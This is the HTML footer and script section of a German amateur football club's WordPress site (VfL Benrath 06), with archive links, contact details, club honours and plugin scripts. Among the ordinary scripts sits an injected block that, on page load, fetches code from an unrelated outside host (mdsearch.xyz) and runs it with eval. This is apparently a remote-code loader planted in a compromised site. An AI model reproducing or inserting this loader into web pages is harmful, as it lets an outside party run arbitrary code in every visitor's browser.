	<option value='https://www.vflbenrath06.de/2022/12'> Dezember 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/11'> November 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/10'> Oktober 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/09'> September 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/08'> August 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/06'> Juni 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/05'> Mai 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/04'> April 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/03'> März 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/02'> Februar 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/01'> Januar 2022 </option>
	<option value='https://www.vflbenrath06.de/2021/12'> Dezember 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/11'> November 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/10'> Oktober 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/09'> September 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/08'> August 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/07'> Juli 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/06'> Juni 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/05'> Mai 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/04'> April 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/03'> März 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/02'> Februar 2021 </option>
	<option value='https://www.vflbenrath06.de/2020/12'> Dezember 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/11'> November 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/10'> Oktober 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/09'> September 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/08'> August 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/07'> Juli 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/06'> Juni 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/05'> Mai 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/04'> April 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/03'> März 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/02'> Februar 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/01'> Januar 2020 </option>
	<option value='https://www.vflbenrath06.de/2019/12'> Dezember 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/11'> November 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/10'> Oktober 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/09'> September 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/08'> August 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/07'> Juli 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/06'> Juni 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/05'> Mai 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/04'> April 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/03'> März 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/02'> Februar 2019 </option>
	<option value='https://www.vflbenrath06.de/2018/12'> Dezember 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/11'> November 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/10'> Oktober 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/09'> September 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/08'> August 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/07'> Juli 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/06'> Juni 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/05'> Mai 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/04'> April 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/03'> März 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/02'> Februar 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/01'> Januar 2018 </option>
	<option value='https://www.vflbenrath06.de/2017/12'> Dezember 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/11'> November 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/10'> Oktober 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/09'> September 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/07'> Juli 2017 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontakt</div><ul class="contact-info"><li><span class="color-primary">Adresse</span><br />Karl - Hohmann- Straße 70</br>
40597 Düsseldorf</li><li><span class="color-primary">Geschäftsstelle</span><br />Mo 17:00h - 19:00h</li><li><span class="color-primary">Telefon</span><br />+49 (0)211 - 74964951</br>
+49 (0)163 - 2532707 (Platzwart)</li><li><span class="color-primary">Fax</span><br />+49 (0)211 - 74964952</li><li><span class="color-primary">E-Mail</span><br />info@vflbenrath06.de</br>
senioren@vflbenrath06.de</br>
jugend@vflbenrath06.de</li></ul></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Erfolge</div>			<div class="textwidget"><p>Bergisch-Märkischer Meister 1930<br />
Bergisch-Märkischer Meister 1933<br />
Bergisch-Märkischer Pokalmeister 1933<br />
Westdeutscher Pokalmeister 1933<br />
Niederrheinmeister 1934<br />
Niederrhein-Pokalmeister 1935<br />
Niederrhein-Pokalmeister 1936<br />
Niederrhein-Pokalmeister 1944<br />
Bergisch-Märkischer Meister 1946<br />
Niederrheinmeister 1954<br />
Niederrheinmeister 1957<br />
Westdeutscher Amateurmeister 1957<br />
Deutscher Amateurmeister 1957</p>
</div>
		</section><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Sponsoring</div>			<div class="textwidget"><p>Zum Erreichen der sportlichen Ziele im Seniorenbereich und zur Förderung der Jugendmannschaften sind wir, neben der Unterstützung durch die Firmen in unserem Sponsoren-Pool, auch auf die Hilfe von Freunden, Förderern und Gönnern angewiesen, denen der VfL Benrath am Herzen liegt und die uns ebenfalls helfen wollen.</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-1b82d7df15d2be66f5075c8454c231b2.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-1b82d7df15d2be66f5075c8454c231b2 > i {
  margin-right: 8px;
}</style><a href="https://www.vflbenrath06.de/wp-content/uploads/2021/08/Sponsoring_VFL_Benrath_06_2021-1.pdf" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-1b82d7df15d2be66f5075c8454c231b2"><span>Sponsor werden</span></a>
</div>
		</section><section id="text-5" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Mitgliedschaft</div>			<div class="textwidget"><p>Der VfL Benrath 06 gefällt Ihnen und Sie möchten gerne Mitglied in unserem Verein werden!</p>
<p>Unter dem nachfolgenden Button finden Sie unseren Aufnahmeantrag:</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-dc760042a55b67be3a9fcf00a9f650c8.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-dc760042a55b67be3a9fcf00a9f650c8 > i {
  margin-right: 8px;
}</style><a href="https://www.vflbenrath06.de/kontakt/mitglied" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-dc760042a55b67be3a9fcf00a9f650c8"><span>Mitglied werden</span></a>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 1906 -  2025 VfL Benrath 06 e.V. 
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873 first depth-0"><a href='https://www.vflbenrath06.de/datenschutzerklaerung' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-login-01" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Datenschutz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847 last depth-0"><a href='https://www.vflbenrath06.de/impressum' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-more-01" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Impressum</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Menü</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.vflbenrath06.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.vflbenrath06.de/wp-admin/admin-ajax.php";
</script>
<a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a7f6d42b8-6614-45fb-a320-299c93327ce8-powered-by" >DSGVO Cookie Consent mit Real Cookie Banner</a><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/1abd967fbb32f1c1d039c02174d2809c/dist/1959225940.js?ver=760a80a785db15de5ae062b79ff6b25e" id="real-cookie-banner-blocker-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vflbenrath06.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/front.js?ver=6.8.3" id="DSCF7-front-js-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script id="sportspress-js-extra">
var localized_strings = {"days":"Tage","hrs":"Std.","mins":"Min.","secs":"Sek.","previous":"Zur\u00fcck","next":"Weiter"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.10.0.1" id="dt-legacy-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11" id="the7-core-js"></script>
<script id="ultimate-vc-addons-smooth-scroll-js-extra">
var php_vars = {"step":"80","speed":"480"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.21.1" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script defer src="https://www.vflbenrath06.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756800714" id="akismet-frontend-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
